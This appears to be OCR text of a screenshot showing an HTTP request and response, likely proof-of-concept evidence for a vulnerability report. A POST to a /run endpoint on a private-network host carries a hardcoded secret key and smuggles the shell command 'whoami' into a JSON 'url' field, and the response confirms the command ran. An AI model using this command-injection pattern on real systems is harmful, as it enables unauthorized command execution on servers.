 Request
Pretty Raw \n Actions
1 POST /run HTTP/1.1
2 Host: 192.168.31.143:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15
7 Accept: text/html,application/xhtml+xml,application/xml;
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Connection: close
11 Content-Length: 70
12 Content-Type:application/json
13
14 {
15 "url":"-h | whoami;",
16 "secret_key":"commandexecutionissecret"
17 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Mon, 16 May 2022 07:30:09 GMT
4 Content-Type: application/json
5 Content-Length: 39
6 Connection: close
7
8 {
"message":"patrick\n",
"success":true
}
9